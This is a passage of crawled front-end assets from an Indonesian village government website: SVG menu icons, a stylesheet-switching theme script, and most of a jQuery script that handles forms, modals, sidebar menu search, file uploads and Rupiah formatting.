<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 58 58" style="enable-background:new 0 0 58 58;" xml:space="preserve">
<path style="fill:#EFCE4A;" d="M46.324,52.5H1.565c-1.03,0-1.779-0.978-1.51-1.973l10.166-27.871
	c0.184-0.682,0.803-1.156,1.51-1.156H56.49c1.03,0,1.51,0.984,1.51,1.973L47.834,51.344C47.65,52.026,47.031,52.5,46.324,52.5z"/>
<g>
	<path style="fill:#EBBA16;" d="M50.268,12.5H25l-5-7H1.732C0.776,5.5,0,6.275,0,7.232V49.96c0.069,0.002,0.138,0.006,0.205,0.01
		l10.015-27.314c0.184-0.683,0.803-1.156,1.51-1.156H52v-7.268C52,13.275,51.224,12.5,50.268,12.5z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Fpeta.svg&v=2601.0.2
body_size: -18
content:
<?xml version="1.0" ?><svg id="Icons" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs><style>.cls-1{fill:url(#linear-gradient);}.cls-2{fill:url(#linear-gradient-2);}</style><linearGradient gradientUnits="userSpaceOnUse" id="linear-gradient" x1="12" x2="12" y1="1.085" y2="22.874"><stop offset="0" stop-color="#fc5d00"/><stop offset="1" stop-color="#fc5d00"/></linearGradient><linearGradient gradientUnits="userSpaceOnUse" id="linear-gradient-2" x1="12" x2="12" y1="6.021" y2="13.979"><stop offset="0" stop-color="#fff"/><stop offset="1" stop-color="#fff"/></linearGradient></defs><path class="cls-1" d="M21,10c0,8-9,13-9,13S3,18,3,10a9,9,0,0,1,18,0Z"/><circle class="cls-2" cx="12" cy="10" r="4"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=js%2Fjquery-bt2.js&v=2601.0.2
body_size: 14
content:
jQuery( document ).ready(function( $ ) {
});
$(function(){
'use strict';
$('html').removeClass('no-js').addClass('js');
function setActiveStyleSheet(title) {
var i, a;
for(i=0; (a = document.getElementsByTagName('link')[i]); i++) {
if(a.getAttribute('rel').indexOf('style') != -1
&& a.getAttribute('title')
&& a.getAttribute('rel').indexOf('alt') != -1 ){
a.disabled = true;
if(a.getAttribute('title') == title) a.disabled = false;
}
}
}
if( typeof Storage != 'undefined' ){
var color = window.localStorage.getItem('color');
if(color != null ){
setActiveStyleSheet( color );
$('.colors > a[data-val='+color+']').addClass('active');
}
}
$('.colors > a').on('click', function(e){
e.preventDefault();
var color = $(this).data('val');
setActiveStyleSheet(color);
$('.colors > a.active').removeClass('active');
$(this).addClass('active');
if( typeof Storage != 'undefined' ){
window.localStorage.setItem('color', color);
}
});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://limbangmulya.desa.id/theme_asset/desa-batuah-25-05?file=images%2Ficonmenu%2Flapak.svg&v=2601.0.2
body_size: 677
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<g>
	<path style="fill:#35495C;" d="M80,208c-0.8,0-2.4,0-3.2-0.8c-4-1.6-5.6-6.4-4-10.4l57.6-129.6c4.8-12,16.8-19.2,28.8-19.2H176
		c4.8,0,8,3.2,8,8s-3.2,8-8,8h-16.8c-6.4,0-12,4-14.4,9.6L87.2,203.2C85.6,206.4,83.2,208,80,208z"/>
	<path style="fill:#35495C;" d="M432,208c-3.2,0-5.6-1.6-7.2-4.8L367.2,73.6c-2.4-5.6-8-9.6-14.4-9.6H336c-4.8,0-8-3.2-8-8
		s3.2-8,8-8h16.8c12.8,0,24,7.2,29.6,19.2L440,196.8c1.6,4,0,8.8-4,10.4C434.4,208,432.8,208,432,208z"/>
</g>
<path style="fill:#B06328;" d="M328,80H184c-8.8,0-16-7.2-16-16V48c0-8.8,7.2-16,16-16h144c8.8,0,16,7.2,16,16v16
	C344,72.8,336.8,80,328,80z"/>
<g>
	<path style="fill:#FFCB5B;" d="M441.6,480H70.4c-16.8,0-31.2-12.8-32-29.6L24,232h464l-14.4,218.4C472.8,467.2,459.2,480,441.6,480
		z"/>
	<path style="fill:#FFCB5B;" d="M496,232H16c-8.8,0-16-5.6-16-13.6v-53.6c0-7.2,7.2-12.8,16-12.8h480c8.8,0,16,5.6,16,13.6v53.6
		C512,226.4,504.8,232,496,232z"/>
</g>
<g>
	<circle style="fill:#B06328;" cx="80" cy="192" r="8"/>
	<circle style="fill:#B06328;" cx="432" cy="192" r="8"/>
</g>
<path style="fill:#F7B84E;" d="M473.6,450.4L488,232H296h-40H24l1.6,24h365.6c8.8,0,16,7.2,16,16.8l-6.4,176c0,8.8-7.2,15.2-16,15.2
	H88c-8.8,0-16,7.2-16,16l0,0h184h40h145.6C459.2,480,472.8,467.2,473.6,450.4z"/>
<polygon style="fill:#F19920;" points="487.2,240 488,232 24,232 24.8,240 "/>
<path style="fill:#F7B84E;" d="M496,184v16c0,8.8-7.2,16-16,16H32c-8.8,0-16,7.2-16,16l0,0h480c8.8,0,16-7.2,16-16v-48
	C503.2,168,496,175.2,496,184z"/>
<g>
	<path style="fill:#F19920;" d="M184,424L184,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C192,420.8,188.8,424,184,424z"/>
	<path style="fill:#F19920;" d="M232,424L232,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C240,420.8,236.8,424,232,424z"/>
	<path style="fill:#F19920;" d="M280,424L280,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C288,420.8,284.8,424,280,424z"/>
	<path style="fill:#F19920;" d="M328,424L328,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C336,420.8,332.8,424,328,424z"/>
	<path style="fill:#F19920;" d="M376,424L376,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C384,420.8,380.8,424,376,424z"/>
	<path style="fill:#F19920;" d="M136,424L136,424c-4.8,0-8-3.2-8-8V304c0-4.8,3.2-8,8-8l0,0c4.8,0,8,3.2,8,8v112
		C144,420.8,140.8,424,136,424z"/>
</g>
<path style="fill:#A35623;" d="M328,64H168c0,8.8,7.2,16,16,16h144c8.8,0,16-7.2,16-16V48C335.2,48,328,55.2,328,64z"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://limbangmulya.desa.id/assets/js/script.js?v7c713037b1ba6a46694d0d4c8a2029cf
body_size: 8101
content:
// https://stackoverflow.com/questions/13261970/how-to-get-the-absolute-path-of-the-current-javascript-file-name/13262027#13262027
// Untuk mendapatkan base_url, karena aplikasi bisa terinstall di subfolder
var scripts = document.getElementsByTagName("script");
var last_script = scripts[scripts.length - 1];
var file_ini = last_script.src;
// Harus mengetahui lokasi & nama file script ini
var base_url = file_ini.replace("assets/js/script.js", "");

$(window).on("load", function() {
    // Fungsi untuk scroll elemen ke tampilan
    function scrollToElement(element) {
        if (element.length) {
            element[0]?.scrollIntoView({ behavior: "smooth" });
        }
    }

    // Scroll ke menu aktif
    scrollToElement($("li.treeview.active.menu-open"));
    scrollToElement($("li.active"));
});

$(document).ready(function() {
    // Lengkapi komponen
    const observer = new MutationObserver(() => {
        const mappings = [
            { selector: "a.bg-purple", icon: "i.fa-bars", title: "Rincian" },
            { selector: "a.bg-orange", icon: "i.fa-edit", title: "Ubah" },
            { selector: "a.bg-maroon", icon: "i.fa-trash-o", title: "Hapus" },
            { selector: "a.bg-navy", icon: "i.fa-unlock", title: "Aktifkan" },
            { selector: "a.bg-navy", icon: "i.fa-lock", title: "Nonaktifkan" },
        ];

        mappings.forEach(({ selector, icon, title }) => {
            $(selector).each(function () {
                if ($(this).find(icon).length && !$(this).attr("title")) {
                    $(this).attr("title", title);
                }
            });
        });
    });
    observer.observe(document.body, { childList: true, subtree: true });


    // Fungsi untuk tombol kembali ke atas
    $(window).on("scroll", function() {
        if ($(this).scrollTop() > 100) {
            $(".scrollToTop").fadeIn();
        } else {
            $(".scrollToTop").fadeOut();
        }
    });

    $(".scrollToTop").on("click", function(e) {
        $("html, body").animate({
            scrollTop: 0
        }, 500);
        return false;
    });

    $(function() {
        var formModal = $(".modal form");

        $(document).on("keydown", ":input:not(textarea):not(:submit)", function(event) {
            if (event.key === "Enter") {
                if ((formModal.is(":visible") && !formModal.valid()) || !$("#validasi").valid()) {
                    event.preventDefault();
                    return false;
                }
            }
        });
    });

    // Objek untuk menyimpan nilai default src elemen img
    var defaultImgSrc = {};

    $("form img").each(function(index, el) {
        var inputFileName = $(el).closest('.preview-img').find('input[type="file"]').attr("name");
        if (inputFileName) {
            var src = $(el).attr("src");
            // case ketika menggunakan lazyload
            if(src.includes("img-loader.gif")) {
                src = $(el).parent().attr("href");
            }
            defaultImgSrc[inputFileName] = src;
        }
    });

    // Variabel untuk menyimpan nilai tanggal mulai dan akhir surat
    var tglMulai;
    var tglAkhir;

    setTimeout(() => {
        tglMulai = $("#surat_tgl_mulai").val();
        tglAkhir = $("#surat_tgl_akhir").val();
    }, 100);
    

    // Tombol reset semua
    $("button[type='reset']").on("click", function() {
        var form = $(this).closest("form");
        var isUpdate = form.data("is-update"); // Read data-is-update from form

        // Convert isUpdate to boolean (handles "true" as a string)
        isUpdate = (isUpdate === true || isUpdate === "true");

        $("body").find("select, input[type='radio'], input[type='text'], textarea, img").attr("data-reset", "true");

        form.trigger("reset");

        form.find('.my-colorpicker2>input').each(function() {
            let currentVal = $(this).val(); // Ambil nilai input saat ini
            let defaultVal = '#FFFFFF'; // Warna default
        
            if (!currentVal) { // Jika kosong, gunakan default
                $(this).val(defaultVal);
            }
        
            $(this).trigger('change'); // Tetap trigger change untuk refresh
        });
        
        // Reset Select2 only if NOT in update mode
        if (!isUpdate) {
            form.find("select").trigger("change");
        }

        // Handle input radio
        form.find("input[type='radio']").each(function(index, el) {
            var checked = $(el)[0].checked;
            if (checked) {
                if ($(el).parent().is("label")) {
                    $(el).parent().addClass("active");
                }
            } else {
                if ($(el).parent().is("label")) {
                    $(el).parent().removeClass("active");
                }
            }
        });

        // Reset margin dan format nomor surat global
        var marginGlobal = form.find("input[name=margin_global]:checked").val();
        var formatNomorGlobal = form.find("input[name=format_nomor_global]:checked").val();
        
        if(marginGlobal == 1) {
            setTimeout(function() {
                $('#manual_margin').hide();
            }, 100);
        }
        
        if(formatNomorGlobal == 1) {
            setTimeout(function() {
                $('#manual_nomor_surat').hide();
            }, 100);
        }

        // Reset atas nama penandatangan pada form surat
        var penandaTangan = form.find("select[name=pilih_atas_nama]");
        
        if(penandaTangan.length > 0) {
            setTimeout(function() {
                $('#pamong').val($("#pamong option[data-jenis='1']").val());
                // Hide data penduduk desa, event show ada di komponen form_desa
                form.find('.data_penduduk_desa').hide();
            }, 100);
        }

        if(tglMulai && tglAkhir) {
            setTimeout(function() {
                $("#surat_tgl_mulai").val(tglMulai);
                $("#surat_tgl_akhir").val(tglAkhir);    
            }, 100);
        }
        
        form.find("input[type='radio']").trigger("change");

        form.find(".has-error").removeClass("has-error");
        form.find(".error").remove();

        // Reset img src attribute
        form.find("img").each(function() {
            var inputFileName = $(this).closest('.preview-img').find('input[type="file"]').attr("name");
            if (inputFileName && defaultImgSrc[inputFileName]) {
                $(this).attr("src", defaultImgSrc[inputFileName]);
            }
        });

        // Remove the reset flag after a short delay
        setTimeout(function() {
            $("body").find("select, input[type='radio'], input[type='text'], textarea, img").removeAttr("data-reset");
        }, 100);

        form.find("input.opsional").removeClass("required");
    });

    // Fungsi untuk filter menu
    $("#cari-menu").on("keyup keypress", function() {
        let hideParentMenu = $(".sidebar-menu li.treeview");
        let search = $("#cari-menu").val();

        if (search !== "") {
            hideParentMenu.removeClass("hidden");
            $(".sidebar-menu li").each(function(index, el) {
                // abaikan header dan menu yg memiliki submenu
                if ($(el).hasClass("header")) {
                    return;
                }

                if (
                    el.innerText
                    .trim()
                    .toUpperCase()
                    .includes($("#cari-menu").val().toUpperCase())
                ) {
                    $(el).removeClass("hidden");
                } else {
                    $(el).addClass("hidden");
                }
                if ($(el).parent().parent().hasClass("treeview")) {
                    hideParentMenu.each(function(indexParent, elParent) {
                        if (elParent === $(el).parent().parent()[0]) {
                            hideParentMenu.splice(indexParent, 1);
                        }
                    });
                    $(el).parent().parent().addClass("menu-open");
                    $(el).parent().show();
                }
            });
            hideParentMenu.addClass("hidden");
            // untuk semua parent menu yg muncul
            $(".sidebar-menu li.treeview:not(.hidden)").each(function(index, el) {
                // jika jumlah semua parent menu yg muncul kurang dari 4, munculkan semua sub menu
                if ($(".sidebar-menu li.treeview:not(.hidden)").length < 4) {
                    $(el).find("li").removeClass("hidden");
                }
                // jika tidak memiliki sub menu yg dicari, tampilkan semua sub menu
                else {
                    if ($(el).find("li:not(.hidden)").length == 0) {
                        $(el).find("li").removeClass("hidden");
                    }
                }
            });
        } else {
            $(".sidebar-menu li").each(function(index, el) {
                $(el).removeClass("hidden");
                if ($(el).parent().parent().hasClass("treeview")) {
                    $(el).parent().parent().removeClass("menu-open");
                    $(el).parent().hide();
                }
            });
        }
    });
    //CheckBox All Selected
    checkAll();
    $("table").on("click", "input[name='id_cb[]']", function() {
        enableHapusTerpilih();
    });
    enableHapusTerpilih();

    //Display dialog
    mapBox();
    cetakBox();

    $("#modalBox").on("shown.bs.modal", function(e) {
        var link = $(e.relatedTarget);
        var title = link.data("title");
        var size = link.data("size") ?? "";
        var modal = $(this);
        // tampilkan halaman loading

        modal.find(".modal-title").text(title);
        modal.find(".modal-dialog").addClass(size);
        $(this).find(".fetched-data").load(link.attr("href"));
        // tambahkan csrf token kalau ada form
        if (modal.find("form")[0]) {
            setTimeout(function() {
                addCsrfField(modal.find("form")[0]);
            }, 500);
        }
    });

    $("#modalBox").on("hidden.bs.modal	", function(e) {
        var modal = $(this);
        $(this).find(".fetched-data").html(``);
        modal.find(".modal-title").text("");
    });

    // Submit form via AJAX
    $(document).on('submit', 'form.form-submit', function(e) {
        e.preventDefault();
        var form = $(this);
        var btn = form.find('button[type="submit"]');
        var btnHtml = btn.html();

        $.ajax({
            url: form.attr('action'),
            type: 'POST',
            data: form.serialize(),
            dataType: 'json',
            beforeSend: function() {
                // Hapus pesan error sebelumnya dan disable tombol sebelum request
                form.find('.form-group').removeClass('has-error');
                form.find('.help-block').remove();
                btn.attr('disabled', true).html('<i class="fa fa-spinner fa-spin"></i> Menyimpan...');
            },
            success: function(response) {
                if (response.success) {
                    // Jika sukses, redirect atau reload
                    if (response.redirect) {
                        window.location.href = response.redirect;
                    } else {
                        location.reload();
                    }
                } else {
                    // Jika validasi gagal, tampilkan pesan error
                    $.each(response.errors, function(key, value) {
                        var input = form.find('[name="' + key + '"]');
                        var formGroup = input.closest('.form-group');
                        formGroup.addClass('has-error');
                        // Tambahkan elemen help-block jika belum ada
                        if (formGroup.find('.help-block').length === 0) {
                            input.after('<small class="help-block"></small>');
                        }
                        formGroup.find('.help-block').text(value[0]);
                    });
                    // Kembalikan tombol ke kondisi semula
                    btn.attr('disabled', false).html(btnHtml);
                }
            },
            error: function(xhr) {
                // Handle error server yang tidak terduga
                toastr.error('Terjadi kesalahan internal. Silakan coba lagi atau hubungi administrator.');
                console.error(xhr.responseText);
                // Kembalikan tombol ke kondisi semula
                btn.attr('disabled', false).html(btnHtml);
            },
        });
    });

    //Confirm Delete Modal
    $("#confirm-delete").on("show.bs.modal", function(e) {
        var string = document.getElementById("confirm-delete").innerHTML;
        var hasil = string.replace(
            "fa fa-text-width text-yellow",
            "fa fa-exclamation-triangle text-red"
        );
        document.getElementById("confirm-delete").innerHTML = hasil;

        var string2 = document.getElementById("confirm-delete").innerHTML;
        var hasil2 = string2.replace("Konfirmasi", "&nbspKonfirmasi");
        document.getElementById("confirm-delete").innerHTML = hasil2;
        $(this).find(".btn-ok").attr("href", $(e.relatedTarget).data("href"));
    });

   

    $("#confirm-status").on("show.bs.modal", function(e) {
        $(this).find(".btn-ok").attr("href", $(e.relatedTarget).data("href"));
        $(this).find(".modal-body").html($(e.relatedTarget).data("body"));
    });

    //File Upload
    $("#file_browser").click(function(e) {
        e.preventDefault();
        $("#file").click();
    });
    $("#file").change(function() {
        $("#file_path").val($(this).val());
        if ($(this).val() == "") {
            $("#" + $(this).data("submit")).attr("disabled", "disabled");
        } else {
            $("#" + $(this).data("submit")).removeAttr("disabled");
        }
    });
    $("#file_path").click(function() {
        $("#file").click();
    });

    $("#file_browser1").click(function(e) {
        e.preventDefault();
        $("#file1").click();
    });
    $("#file1").change(function() {
        $("#file_path1").val($(this).val());
        if ($(this).val() == "") {
            $("#" + $(this).data("submit")).attr("disabled", "disabled");
        } else {
            $("#" + $(this).data("submit")).removeAttr("disabled");
        }
    });
    $("#file_path1").click(function() {
        $("#file1").click();
    });

    $("#file_browser2").click(function(e) {
        e.preventDefault();
        $("#file2").click();
    });
    $("#file2").change(function() {
        $("#file_path2").val($(this).val());
    });
    $("#file_path2").click(function() {
        $("#file_browser2").click();
    });

    $("#file_browser3").click(function(e) {
        e.preventDefault();
        $("#file3").click();
    });
    $("#file3").change(function() {
        $("#file_path3").val($(this).val());
    });
    $("#file_path3").click(function() {
        $("#file_browser3").click();
    });

    $("#file_browser4").click(function(e) {
        e.preventDefault();
        $("#file4").click();
    });
    $("#file4").change(function() {
        $("#file_path4").val($(this).val());
    });
    $("#file_path4").click(function() {
        $("#file_browser4").click();
    });

    $("#file_browser5").click(function(e) {
        e.preventDefault();
        $("#file5").click();
    });
    $("#file5").change(function() {
        $("#file_path5").val($(this).val());
    });
    $("#file_path5").click(function() {
        $("#file_browser5").click();
    });

    $("#hapus_file").click(function(e) {
        var hapus_lampiran = document.getElementById("hapus_lampiran").value;
        var icon = this.querySelector("i");
        var link_dokumen = document.getElementById("link_dokumen").value;

        if (link_dokumen) {
            if (hapus_lampiran !== "true") {
                document.getElementById("hapus_lampiran").value = "true";
                document.getElementById("file_path4").disabled = true;
                document.getElementById("file_browser4").disabled = true;
                document.getElementById("link_dokumen").disabled = true;
                icon.classList.remove("fa-stop");
                icon.classList.add("fa-check");
            } else {
                document.getElementById("hapus_lampiran").value = "false";
                document.getElementById("file_path4").disabled = false;
                document.getElementById("file_browser4").disabled = false;
                document.getElementById("link_dokumen").disabled = false;
                icon.classList.remove("fa-check");
                icon.classList.add("fa-stop");
            }
        }
    });

    $('[data-rel="popover"]').popover({
        html: true,
        trigger: "hover",
    });

    /* set otomatis hari */
    $(".datepicker.data_hari").change(function() {
        var hari = {
            0: "Minggu",
            1: "Senin",
            2: "Selasa",
            3: "Rabu",
            4: "Kamis",
            5: "Jumat",
            6: "Sabtu",
        };
        var t = $(this).datepicker("getDate");
        var i = t.getDay();
        $(this).closest(".form-group").find(".hari").val(hari[i]);
    });

    $('[checked="checked"]').parent().addClass("active");

    //color picker with addon
    if ($(".my-colorpicker2").length > 0) $(".my-colorpicker2").colorpicker();
    //Text Editor with addon
    if ($("#min-textarea").length > 0) $("#min-textarea").wysihtml5();

    $("ul.sidebar-menu").on("expanded.tree", function(e) {
        // Manipulasi menu perlu ada tenggang waktu -- supaya dilakukan sesudah
        // event lain selesai
        e.stopImmediatePropagation();
        setTimeout(scrollTampil($("li.treeview.menu-open")[0]), 500);
    });

    // ========== Tanda tangan laporan dan surat
    $("select[name=pamong_ttd]").change(function(e) {
        $("input[name=jabatan_ttd]").val($(this).find(":selected").data("jabatan"));
    });
    $("select[name=pamong_ketahui]").change(function(e) {
        $("input[name=jabatan_ketahui]").val(
            $(this).find(":selected").data("jabatan")
        );
    });
    $("select[name=pamong_ttd]").trigger("change");
    $("select[name=pamong_ketahui]").trigger("change");

    // Untuk input rupiah di form surat
    // Tambahkan 'Rp.' pada saat form di ketik
    // gunakan fungsi formatRupiah() untuk mengubah angka yang di ketik menjadi format angka
    $(".rupiah").keyup(function(e) {
        var nilai = formatRupiah($(this).val(), "Rp. ");
        $(this).val(nilai);
    });

    $(".pop-up-images").on("click", function() {
        Swal.fire({
            title: $(this).data("title"),
            imageUrl: $(this).data("url"),
            imageAlt: $(this).data("title"),
            customClass: {
                popup: "swal-lg",
            },
        });
    });

    $(".pop-up-pdf").on("click", function() {
        var url = $(this).data("url");
        Swal.fire({
            customClass: {
                popup: "swal-lg",
            },
            title: $(this).data("title"),
            html: `<object data="${url}" style="width: 100%;min-height: 400px;" type="application/pdf"></object>`,
        });
    });
});

/* Fungsi formatRupiah untuk form surat */
function formatRupiah(angka, prefix, nol_sen = true) {        
    var number_string = angka.replace(/[^,\d]/g, "").toString(),
        split = number_string.split(","),
        sisa = split[0].length % 3,
        rupiah = split[0].substr(0, sisa),
        ribuan = split[0].substr(sisa).match(/\d{3}/gi);

    // tambahkan titik jika yang di input sudah menjadi angka ribuan
    if (ribuan) {
        separator = sisa ? "." : "";
        rupiah += separator + ribuan.join(".");
    }

    rupiah =
        split[1] != undefined ? rupiah + (nol_sen ? "" : "," + split[1]) : rupiah;
    return prefix == undefined ? rupiah : rupiah ? "Rp. " + rupiah : "";
}

function scrollTampil(elem) {
    elem.scrollIntoView({
        behavior: "smooth"
    });
}

function checkAll(id = "#checkall") {
    $("table").on("click", id, function() {
        if ($(this).is(":checked")) {
            $(".table input[type=checkbox]").each(function() {
                $(this).prop("checked", true);
            });
        } else {
            $(".table input[type=checkbox]").each(function() {
                $(this).prop("checked", false);
            });
        }
        $(".table input[type=checkbox]").change();
        enableHapusTerpilih();
    });
    $("[data-toggle=tooltip]").tooltip();
}

function enableHapusTerpilih() {
    // cek jika ada tombol hapus ter disable.
    var disable = $("input[name='id_cb[]']:checked:not(:disabled)").filter(
        function(index) {
            return $(this).data("deletable") == 0;
        }
    );

    if ($("input[name='id_cb[]']:checked:not(:disabled)").length <= 0) {
        // cek disable hapus
        $(".aksi-terpilih").addClass("disabled");
        $(".hapus-terpilih").addClass("disabled");
        $(".hapus-terpilih").attr("href", "#");
    } else {
        $(".aksi-terpilih").removeClass("disabled");
        $(".hapus-terpilih").removeClass("disabled");
        $(".hapus-terpilih").attr("href", "#confirm-delete");
        if (disable.length != 0) {
            $(".hapus-terpilih").addClass("disabled");
            $(".hapus-terpilih").attr("href", "#");
        }
    }
}

function deleteAllBox(idForm, action) {
    $("#confirm-delete").modal("show");
    $("#ok-delete").click(function() {
        $("#" + idForm).attr("action", action);
        // addCsrfField($("#" + idForm)[0]);
        refreshFormCsrf();
        $("#" + idForm).submit();
    });
    return false;
}

function tambahRtmAllBox(idForm, action) {
    $("#tambah-rtm").modal("show");
    $("#ok-tambah-rtm").click(function() {
        $("#" + idForm).attr("action", action);
        // addCsrfField($("#" + idForm)[0]);
        refreshFormCsrf();
        $("#" + idForm).submit();
    });
    return false;
}

function aksiBorongan(idForm, action) {
    $("#confirm-status").modal("show");
    $("#ok-status").click(function() {
        $("#" + idForm).attr("action", action);
        addCsrfField($("#" + idForm)[0]);
        $("#" + idForm).submit();
    });
    return false;
}

function cetakBox() {
    $("#cetakBox").on("show.bs.modal", function(e) {
        var link = $(e.relatedTarget);
        var title = link.data("title");
        var aksi = link.data("aksi");
        var form_action = link.data("href");
        var modal = $(this);
        modal.find(".title").text(title);
        modal.find(".aksi").text(aksi);
        modal.find("form").attr("action", form_action);
        setTimeout(function() {
            // tambahkan csrf token
            addCsrfField(modal.find("form")[0]);
        }, 500);
    });
    return false;
}

function mapBox() {
    $("#mapBox").on("show.bs.modal", function(e) {
        var link = $(e.relatedTarget);
        $(".modal-header #myModalLabel").html(link.attr("data-title"));
        $(this).find(".fetched-data").load(link.attr("href"));
    });
}

function formAction(idForm, action, target = "") {
    csrf_semua_form();
    if (target != "") {
        $("#" + idForm).attr("target", target);
    }
    refreshFormCsrf();
    $("#" + idForm).attr("action", action);
    $("#" + idForm).submit();
}

//Delay Alert
setTimeout(function() {
    $("#notification").fadeIn("slow");
}, 500);
setTimeout(function() {
    $("#notification").fadeOut("slow");
}, 3000);

function notification(type, message) {
    if (type == "") {
        return;
    }
    $("#maincontent").prepend(
        "" +
        '<div id="notification" class="alert alert-' +
        type +
        ' alert-dismissible">' +
        '<button type="button" class="close" data-dismiss="alert" aria-hidden="true">&times;</button>' +
        message +
        "" +
        "</div>" +
        ""
    );
}

function cek_koneksi() {
    $("#maincontent").prepend(
        '<div class = "callout callout-warning">' +
        '<h4><i class="fa fa-warning"></i>&nbsp;&nbsp;Informasi</h4 >' +
        "<p> Aplikasi tidak dapat terhubung dengan koneksi internet, beberapa modul mungkin tidak berjalan dengan baik. </a></p>" +
        "</div>"
    );
}

function cari_nik() {
    $("#cari_nik").change(function() {
        $("#" + "main").submit();
    });

    $("#cari_nik_suami").change(function() {
        $("#" + "main").submit();
    });

    $("#cari_nik_istri").change(function() {
        $("#" + "main").submit();
    });
}

// Ganti pilihan RW dan RT di form penduduk
function select_options(select, params) {
    var url_data = select.attr("data-source") + params;
    select.find("option").not(".placeholder").remove().end();

    $.ajax({
        url: url_data,
    }).then(function(options) {
        JSON.parse(options).forEach((option) => {
            var option_elem = $("<option>");

            option_elem
                .val(option[select.attr("data-valueKey")])
                .text(option[select.attr("data-displayKey")]);

            select.append(option_elem);
        });
    });
}

$(function() {
    $("#op_item input:checked")
        .parent()
        .css({
            background: "#c9cdff",
            border: "0.5px solid #7a82eb"
        });
    $("#op_item input").change(function() {
        if ($(this).is("input:checked")) {
            $("#op_item input").parent().css({
                background: "#fafafa"
            });
            $("#op_item input:checked")
                .parent()
                .css({
                    background: "#c9cdff",
                    border: "0.5px solid #7a82eb"
                });
            $(this).parent().css({
                background: "#c9cdff"
            });
        } else {
            $(this).parent().css({
                background: "#fafafa",
                border: "0px"
            });
        }
    });
    $("#op_item label").click(function() {
        $(this).prev().trigger("click");
    });
});

function _calculateAge(birthday) {
    // birthday is a date (dd-mm-yyyy)
    if (birthday) {
        var parts = birthday.split("-");
        // Ubah menjadi format ISO yyyy-mm-dd
        // please put attention to the month (parts[0]), Javascript counts months from 0:
        // January - 0, February - 1, etc
        // https://stackoverflow.com/questions/5619202/converting-string-to-date-in-js
        var birthdate = new Date(parts[2], parts[1] - 1, parts[0]);
        var ageDifMs = new Date().getTime() - birthdate.getTime();
        var ageDate = new Date(ageDifMs); // miliseconds from epoch
        return Math.abs(ageDate.getUTCFullYear() - 1970);
    }
}

// https://stackoverflow.com/questions/332872/encode-url-in-javascript
// Menyamakan dengan PHP urlencode supaya kurung '()' juga diencode
// Digunakan untuk mengirim nama dusun sebagai parameter url query
function urlencode(str) {
    str = (str + "").toString();

    // Tilde should be allowed unescaped in future versions of PHP (as reflected below), but if you want to reflect current
    // PHP behavior, you would need to add ".replace(/~/g, '%7E');" to the following.
    return encodeURIComponent(str)
        .replace(/!/g, "%21")
        .replace(/'/g, "%27")
        .replace(/\(/g, "%28")
        .replace(/\)/g, "%29")
        .replace(/\*/g, "%2A");
    // .replace(/%20/g, '+');
}

// https://stackoverflow.com/questions/26018756/bootstrap-button-drop-down-inside-responsive-table-not-visible-because-of-scroll
$("document").ready(function() {
    $(".table-responsive").on("show.bs.dropdown", function(e) {
        var table = $(this),
            menu = $(e.target).find(".dropdown-menu"),
            tableOffsetHeight = table.offset().top + table.height(),
            menuOffsetHeight =
            $(e.target).offset().top +
            $(e.target).outerHeight(true) +
            menu.outerHeight(true);

        if (menuOffsetHeight > tableOffsetHeight) {
            table.css("padding-bottom", menuOffsetHeight - tableOffsetHeight);
            $(".table-responsive")[0].scrollIntoView(false);
        }
    });

    $(".table-responsive").on("hide.bs.dropdown", function() {
        $(this).css("padding-bottom", 0);
    });
});

// Notifikasi
function tampil_badge(elem, url) {
    elem.load(url);
    setTimeout(function() {
        if (elem.text().trim().length) elem.show();
        else elem.hide();
    }, 500);
}

function refresh_badge(elem, url) {
    if (!elem.length) return;

    tampil_badge(elem, url);
    var refreshInbox = setInterval(function() {
        tampil_badge(elem, url);
    }, 10000);
}

function huruf_awal_besar(str) {
    return str.replace(
        /\S+/g,
        (str) => str.charAt(0).toUpperCase() + str.substr(1).toLowerCase()
    );
}

// cek suport es6/es2015
var supportsES6 = (function() {
    try {
        new Function("(a = 0) => a");
        return true;
    } catch (err) {
        return false;
    }
})();

function ditolak(
    id,
    ajax_url,
    redirect,
    title = "Alasan Ditolak",
    text,
    placeHolders
) {
    Swal.fire({
        title: title,
        input: "textarea",
        inputPlaceholder: placeHolders,
        text: text,
        inputValidator: (value) => {
            if (!value) {
                return "Kolom keterangan tidak boleh kosong";
            }
        },
        customClass: {
            popup: "swal-lg",
